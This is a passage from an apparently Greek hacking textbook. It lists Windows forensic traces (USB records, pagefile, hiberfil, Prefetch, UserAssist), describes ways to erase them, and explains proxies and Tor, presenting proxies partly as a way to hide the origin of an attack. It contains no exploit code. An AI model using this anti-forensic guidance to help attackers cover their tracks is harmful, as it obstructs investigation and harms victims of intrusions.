- 1. Τα Windows καταγράφουν το όνοµα οποιασδήποτε USB συσκευής που συνδέουµε στον υπολογιστή και πολλές φορές καταγράφεται επίσης και ο σειριακός αριθµός της συσκευής αυτής. Αυτό είναι ένα σηµαντικό ίχνος καθώς κάποιος µπορεί να δει ποιες συσκευές έχουµε συνδέσει και άρα έχουµε µεταφέρει δεδοµένα σε αυτές.
- 2. Αρχεία **thumb.db**. Τα αρχεία αυτά δηµιουργούνται από τα Windows όταν ανοίγουµε φακέλους και χρησιµοποιούνται για να δούµε τι αρχεία περιέχει ο φάκελος µας.
- 3. Πρόσφατα ανοιγµένα αρχεία µε τα ονόµατα των αρχείων που ανοίξαµε πρόσφατα. Αυτό µπορεί να δώσει µια κατεύθυνση σε κάποιον ποια αρχεία να ελέγξει πρώτα, καθώς και να µάθει αν τα αρχεία αυτά βρίσκονται στο σκληρό δίσκο ή σε κάποια USB συσκευή.
- 4. Αρχείo **pagefile.sys** το οποίο κρατά πληροφορίες που επεξεργάστηκε πρόσφατα ο υπολογιστής µας. Με την απόκτηση του αρχείου αυτού, κάποιος µπορεί να ανακτήσει από πληροφορίες µέχρι και ολόκληρα αρχεία που ανοίξαµε πρόσφατα. Το αρχείο αυτό είναι βοηθητικό στη µνήµη RAM του υπολογιστή. Το αντίστοιχο αρχείο στο λειτουργικό σύστηµα Linux είναι το swap αρχείο.
- 5. Αρχείο **hiberfil.sys** το οποίο δηµιουργείται όταν ο υπολογιστής µπαίνει σε λειτουργία αδράνειας (hibernation). Γράφει σε αρχείο ότι περιέχει η RAM τη στιγµή που ο υπολογιστής µπαίνει σε αδράνεια. Περιέχει παρόµοιες πληροφορίες µε αυτές του pagefile.sys.
- 6. Αρχεία **temp**. Τα Windows αποθηκεύουν οτιδήποτε αντιγράφουµε ή µετακινούµε πρώτα σε ένα φάκελο temp και µετά στην τοποθεσία που επιθυµούµε.
- 7. **Prefetch** αρχεία. Κάθε φορά που ανοίγουµε ένα εκτελέσιµο αρχείο, τα Windows κρατάνε ένα αντίγραφο του στη µνήµη για να µπορούν να το ανοίξουν πιο γρήγορα την επόµενη φορά. Ο φάκελος που περιέχει αυτά τα αντίγραφα, µπορεί να υποδείξει σε κάποιον τι προγράµµατα έχει χρησιµοποιήσει ο χρήστης του συγκεκριµένου υπολογιστή.

8. **User Assist registry key**. Τα Windows κρατάνε στη registry ένα αρχείο με οποιοδήποτε εκτελέσιµο έχουµε τρέξει στον υπολογιστή, και επίσης καταγράφεται και η τοποθεσία του αρχείου.

### **9.2.2.1 Σβήσιμο των παραπάνω ιχνών**

Για να αποφύγουµε τα παραπάνω ίχνη από το να µείνουν στον υπολογιστή, παρακάτω δίνονται και λύσεις που µπορεί να εφαρµοστούν για τη διαγραφή τους.

- 1. Η λειτουργία αδράνειας του υπολογιστή µας πρέπει να είναι πάντα απενεργοποιηµένη και σε καµία περίπτωση να µην ενεργοποιηθεί. Η λειτουργία αυτή είναι το πρώτο στοιχείο που βοηθάει κάποιον για να δει τι κάναµε τελευταία φορά. Επίσης ένας άλλος τρόπος για να βρει κάποιος τι κάναµε τελευταία στιγµή, είναι από τη µνήµη RAM, µε την προϋπόθεση ότι πρέπει να βγάλει τη µνήµη από τον υπολογιστή λίγο αφού τον απενεργοποιήσουµε. Αυτό βέβαια πρέπει να γίνει πολύ γρήγορα καθώς η µνήµη RAM χάνει τα δεδοµένα της καθώς περνάει ο χρόνος και κρυώνει. Ένας τρόπος για να είµαστε σίγουροι ότι τα δεδοµένα έχουν χαθεί από τη µνήµη RAM, είναι να επανεκκινήσουµε τον υπολογιστή και να περιµένουµε µέχρι να φορτώσει το λειτουργικό σύστηµα και ύστερα να τον απενεργοποιήσουµε ξανά
- 2. Όσον αφορά τα αρχεία pagefile.sys/swap δεν µπορούµε να τα απενεργοποιήσουµε καθώς έτσι τα Windows και τα Linux δεν θα λειτουργήσουν σωστά. Είναι δυνατόν να διαγράφονται αυτά τα αρχεία όταν κλείνει ο υπολογιστής, αλλά αυτό θα καθιστούσε το κλείσιµο του υπολογιστή αρκετά αργό. Επίσης τα αρχεία αυτά µπορούν να µικρύνουν σε µέγεθος, αλλά και πάλι το γεγονός αυτό έκανε τον υπολογιστή αρκετά αργό, διότι τα αρχεία αυτά χρησιµοποιούνται σαν επέκταση της µνήµης RAM.
- 3. Για να σβήσουµε το αρχείο των USB συσκευών θα πρέπει να χρησιµοποιήσουµε κάποιο δωρεάν πρόγραµµα που µπορούµε να βρούµε στο Ιντερνέτ όπως είναι το *USBDeview*, το οποίο µας εµφανίζει τη λίστα µε τις συσκευές και µας επιτρέπει να σβήσουµε αυτό που επιθυµούµε.

## *9.2.3 Δικτυακά Ίχνη*

Τα ίχνη που αφήνει κάποιος όταν συνδέεται στο Ιντερνέτ είναι πολλά και δυστυχώς πολλά από αυτά δεν µπορούν να καλυφθούν. Για να γίνει περισσότερο κατανοητό το πως αφήνουµε ίχνη όταν συνδεόµαστε στο Ιντερνέτ, είναι σηµαντικό να εξηγήσουµε τα παρακάτω καθώς και να δούµε την παρακάτω εικόνα.

Αρχικά για να µπορέσει ένας υπολογιστής να έχει πρόσβαση στο Ιντερνέτ πρέπει να συνδεθεί σε κάποιο modem/router είτε ενσύρµατα είτε ασύρµατα. Αυτό που γίνεται στη συνέχεια είναι το modem/routerνα δρα ως διαµεσολαβητής. Το router µέσω της γραµµής τηλεφώνου στέλνει τα στοιχεία της σύνδεσης µας στον πάροχο υπηρεσιών (ISP), και αυτός αφού ελέγξει την εγκυρότητα της σύνδεσης µας, τότε το router µας αποκτάει µια διεύθυνση IP και πλέον έχουµε πρόσβαση στο Ιντερνέτ.


Στην παρακάτω εικόνα βλέπετε τη διαδικασία που περιγράψαµε παραπάνω.

**Figure 213: Επικοινωνία µε τον ISP** 

Αυτό που πρέπει να θυµόµαστε από το παραπάνω παράδειγµα για να κατανοήσουµε τι συµβαίνει όταν επισκεπτόµαστε µια ιστοσελίδα είναι η εξής διαδικασία:

- 1. Ο υπολογιστής µας µεταβιβάζει το αίτηµα µας για την ιστοσελίδα στο modem/router µας.
- 2. Το modem/router µεταβιβάζει το αίτηµα αυτό στον ISP µας.
- 3. Ο ISP µας µεταβιβάζει το αίτηµα µας στον ISP του server που φιλοξενεί την ιστοσελίδα που θέλουµε να επισκεφτούµε.
- 4. Ο δεύτερος ISP µεταβιβάζει το αίτηµα στο server που βρίσκεται η ιστοσελίδα και ο server µε τη σειρά του απαντά.
- 5. Η διαδικασία της απάντησης του server ακολουθεί τον ανάποδο δρόµο.

Λαµβάνοντας υπόψη όλη τη διαδικασία αυτή, µπορούµε να συµπεράνουµε ότι κάθε κόµβος απ' όπου περνά το αίτηµα µας, είναι ένα ίχνος διαδροµής και εποµένως κάθε κόµβος γνωρίζει τον προηγούµενο κόµβο απ' όπου ήρθε το αίτηµα αλλά και τον επόµενο κόµβο στον οποίο θα στείλει το αίτηµα. ∆ηλαδή ο ISP του server που φιλοξενεί την ιστοσελίδα ξέρει ότι ο ISP µας του έστειλε ένα αίτηµα και ότι το αίτηµα αυτό πρέπει να µεταβιβαστεί στο server. Επίσης γνωρίζει ότι το µήνυµα ξεκίνησε από το router µας και πρέπει να καταλήξει στο server.

## **9.3 Ανωνυμία στο Ιντερνέτ**

Πολλές φορές πολλοί από εµάς έχουµε σκεφτεί έστω και µια φορά ότι κάποιος άλλος µπορεί να µας παρακολουθεί ότι κάνουµε όσο βρισκόµαστε συνδεδεµένοι στο Ιντερνέτ και να βλέπει το τι αρχεία λαµβάνουµε και στέλνουµε, τι γράφουµε και τι αναζητήσεις κάνουµε. Η αλήθεια είναι ότι η ανωνυµία µας στο ∆ιαδίκτυο δεν είναι καθόλου εγγυηµένη. Όταν κάνουµε κάτι στο ∆ιαδίκτυο, σε αντίθεση µε το ταχυδροµείο όπου µπορούµε να βάλουµε ψεύτικη διεύθυνση αποστολέα καθώς κανείς δεν το ελέγχει, στην περίπτωση του ∆ιαδικτύου δεν µπορούµε να βάλουµε ψεύτικα στοιχεία αποστολέα. Το θέµα της ανωνυµίας στο Ιντερνέτ χρησιµοποιεί ένα βασικό κανόνα. Για να καταλάβουµε το κανόνα αυτό, ας σκεφτούµε το εξής παράδειγµα:

Ας υποθέσουµε ότι βρισκόµαστε σε ένα µεγάλο χώρο µε πολλούς ανθρώπους τριγύρω. Εµείς θέλουµε να επικοινωνήσουµε µε τον Χ χωρίς όµως οι άλλοι να γνωρίζουν ότι εµείς επικοινωνήσαµε µαζί του. Έτσι αποφασίζουµε να το πούµε σε κάποιον άλλον. Αυτός ο άλλος µπορεί είτε να µεταβιβάσει το µήνυµα ο ίδιος στον Χ απευθείας, είτε να το µεταβιβάσει σε κάποιον τρίτο ώστε να το προωθήσει αυτός. Το µήνυµα µας µπορεί να είναι κρυπτογραφηµένο ή µη. Από αυτό το παράδειγµα µπορούµε να δούµε πόσο ανασφαλής είναι αυτός ο τρόπος µεταφοράς δεδοµένων καθώς έτσι λειτουργεί και η ανωνυµία στο Ιντερνέτ. Παρακάτω θα µιλήσουµε για τρόπους µε τους οποίους µπορούµε να εξασφαλίσουµε την ανωνυµία µας στο Ιντερνέτ σε ένα µεγάλο βαθµό, όπως είναι οι proxy servers και το δίκτυο Tor.

### *9.3.1 Proxy servers*

Τα proxy servers ή αλλιώς διακοµιστής µεσολάβησης είναι ένας διακοµιστής που έχει σαν στόχο να βελτιώσει την ταχύτητα πλοήγησης στο διαδίκτυο και παράλληλα να µειώσει τη κίνηση του δικτύου προς το διαδίκτυο. Τα proxy τοποθετούνται ανάµεσα στους χρήστες και στο διαδίκτυο. Ουσιαστικά είναι ένας διακοµιστής, που όταν θέλουµε να επισκεφθούµε µια ιστοσελίδα, στέλνουµε την αίτηση για την ιστοσελίδα στον proxy διακοµιστή, και ύστερα αυτό αναλαµβάνει να στείλει το αίτηµα στο διακοµιστή που φιλοξενεί τη σελίδα αυτή. Έτσι η απάντηση για το αίτηµα µας θα σταλεί στον proxy server και αυτό θα στείλει τη σελίδα πίσω σε εµάς. Το αποτέλεσµα θα είναι ότι ο διακοµιστής που φιλοξενεί την ιστοσελίδα δεν έχει καµία γνώση ότι το αίτηµα αρχικά προήλθε από τον υπολογιστή µας. Ο διακοµιστής αυτός γνωρίζει µόνο ότι το αίτηµα προήλθε από το proxy server. Όσον αφορά το *hacking* τα proxy server µας επιτρέπουν να δροµολογήσουµε τη κίνηση όταν κάνουµε µια επίθεση, µεταξύ διάφορων άλλων server στο κόσµο πριν η επίθεση µας καταλήξει στο στόχο της. Έτσι όταν κάποιος προσπαθήσει να εντοπίσει από που προήλθε η επίθεση αυτή, θα καταλήξει σε κάποιο proxy server. Αυτό βέβαια δεν µας καθιστά απόλυτα ασφαλής, καθώς αν ο στόχος στον οποίο κάνουµε επίθεση είναι διατεθειµένος να ανακαλύψει από που προήλθε η επίθεση αυτή, και έχει του πόρους να το κάνει, τότε σίγουρα θα ανακαλύψει τα ίχνη µας.

Τα proxy µπορούν να χρησιµοποιηθούν για µεταφορά αρχείων, την αποστολή e-mail και άλλων λειτουργιών. Το γεγονός αυτό µας δίνει ένα σηµαντικό βαθµό ανωνυµίας στο διαδίκτυο, όσο αυτό είναι δυνατόν βέβαια. Στην παρακάτω εικόνα µπορούµε να δούµε πως λειτουργούν τα proxy server.



**Figure 214: Proxy server** 

Ας προχωρήσουµε τώρα να δούµε πως µπορούµε να χρησιµοποιήσουµε ένα proxy server για να επισκεφτούµε διάφορες σελίδες στο Ιντερνέτ. Θυµίζουµε ότι οι σελίδες αυτές θα γνωρίζουν ότι ο proxy server ζητάει τη σελίδα και όχι εµείς. Με λίγα λόγια, οι σελίδες αυτές θα ανιχνεύουν την IP διεύθυνση του proxy server και όχι τη δική µας. Για να χρησιµοποιήσουµε ένα proxy server υπάρχουν δύο τρόποι, που δεν διαφέρουν και τόσο πολύ µεταξύ τους. Ας ξεκινήσουµε αρχικά µε το πρώτο τρόπο.

Ο πρώτος τρόπος είναι να χρησιµοποιήσουµε µια ιστοσελίδα που αναλαµβάνει να κρύψει την IP διεύθυνση µας όταν επισκεπτόµαστε την επιθυµητή ιστοσελίδα. Αρχικά θα δούµε ποιά είναι η IP διεύθυνση µας χωρίς να χρησιµοποιούµε κάποιο proxy server. Αυτό το κάνουµε χρησιµοποιώντας την ιστοσελίδα www.whatismyip.com. Παρακάτω βλέπουµε ποιά είναι η πραγµατική µας διεύθυνση:



**Figure 215: whatismyip.com χωρίς proxy** 

Υστερα, χρησιμοποιώντας ένα proxy server το οποίο βρίσκουμε στη σελίδα στη διεύθυνση που βρίσκεται παρακάτω, θα δούµε παρακάτω ότι η IP διεύθυνσή µας θα αλλάξει, και πλέον όλες οι ιστοσελίδες που θα επισκεφθούμε στο Ιντερνέτ θα βλέπουν την αλλαγμένη IP διεύθυνση. Χρησιμοποιώντας πάλι την σελίδα <u>www.whatismyip.com</u> βλέπουμε ποιά είναι η καινούργια µας διεύθυνση.



**Figure Figure 216: whatismyip.com µε proxy** 

Eίναι σημαντικό να πούμε ότι δεν είναι αναγκαίο κάποιος να χρησιμοποιήσει το ίδιο proxy server που χρησιµοποιήσαµε εµείς . Υπάρχουν εκατοντάδες proxy servers στο Ιντερνέτ που μπορεί να βρει κάποιος, είτε δωρεάν είτε επί πληρωμής.

Ένας άλλος τρόπος να χρησιμοποιήσει κάποιος τα proxy servers είναι από το browser του, δηλαδή ρυθμίζοντας το browser του να μεταφέρει τη κίνηση πρώτα στην IP διεύθυνση του proxy server αντί απευθείας στο server που φιλοξενεί την επιθυμητή ιστοσελίδα. Για να το εφαρµόσουµε αυτό, αρκεί να ί ρυθµίσουµε µόνο το Internet Explorer µας να χρησιµοποιεί proxy server, και όλοι οι άλλοι browser θα αποκτήσουν αυτόματα τη ρύθμιση αυτή. Οπότε πηγαίνοντας στην ιστοσελίδα <u>http://www.hidemyass.com/proxy-list/</u> μπορούμε να βρούμε µια λίστα µε δωρεάν proxy servers που µπορούµε να χρησιµοποιήσουµε. Ύστερα ανοίγουµε το Internet Explorer και ακολουθούµε και τα εξής βήµατα: **Ρυθµίσεις - Internet Internet options -**  Connections - LAN Settings - και επιλέγουμε το checkbox που γράφει "Use a proxy server for your LAN". Εισάγουμε την IP διεύθυνση και τη θύρα που ακούει ο proxy servers που επιλέξαμε από τη παραπάνω σελίδα και μετά πατάμε δύο φορές το κουμπί ΟΚ. Παρακάτω βλέπουμε τα βήματα που ακολουθούμε:

## **Επιθέσεις σε Ασύρµατα ∆ίκτυα, Κάλυψη Ιχνών και Ανωνυµία**



**Figure 217: Internet Explorer - Βήµα 1** 



**Figure 218: Internet Explorer - Βήµα 2** 

Στην παρακάτω εικόνα μπορούμε να δούμε πως έχει αλλάξει η IP διεύθυνση μας μετά την εκτέλεση αυτών των βηµάτων .



**Figure 219: Internet Explorer µε proxy server** 

Είναι σημαντικό να τονίσουμε ότι είναι πολύ πιθανό αυτά τα proxy sesrvers να ανήκουν σε άλλους κακόβουλους χρήστες που βρίσκονται κάπου στο κόσμο και οι οποίοι μπορεί να στοχεύουν όσους χρησιµοποιούν αυτούς τους proxy servers. Οπότε είναι ιδιαίτερα σημαντικό να μην εισάγουμε κωδικούς σε καμία ιστοσελίδα όσο χρησιμοποιούμε proxy servers διότι το πιθανότερο είναι να μην κρυπτογραφούνται.

## **9.3.2 Δίκτυο Tor (The Onion Router Network)**

Το Tor είναι ένα σύστηµα το οποίο στοχεύει στο να ενεργοποιήσει την ανωνυµία στο διαδίκτυο. Είναι µια συλλογή από proxy servers που είναι διασκορπισµένοι σε διασκορπισµένοι όλο το κόσµο. Τα proxy αυτά λειτουργούν από εθελοντές και επικοινωνούν μεταξύ τους μέσω ιδιωτικών και κρυπτογραφημένων καναλιών επικοινωνίας. Κάθε φορά που θέλουμε να επισκεφθούμε μια ιστοσελίδα στο διαδίκτυο και χρησιμοποιήσουμε το Tor, δημιουργείται αυτόματα ένα δυναμικό κανάλι επικοινωνίας. Το κανάλι αυτό περιλαμβάνει τον υπολογιστή μας, ένα αυθαίρετο αριθμό από proxy servers, και το τελικό διακομιστή που φιλοξενεί την ιστοσελίδα που θέλουμε. Όλοι η επικοινωνία μεταξύ του υπολογιστή μας και του τελικού υπολογιστή ή διακομιστή που θέλουμε να επικοινωνήσουμε, είναι 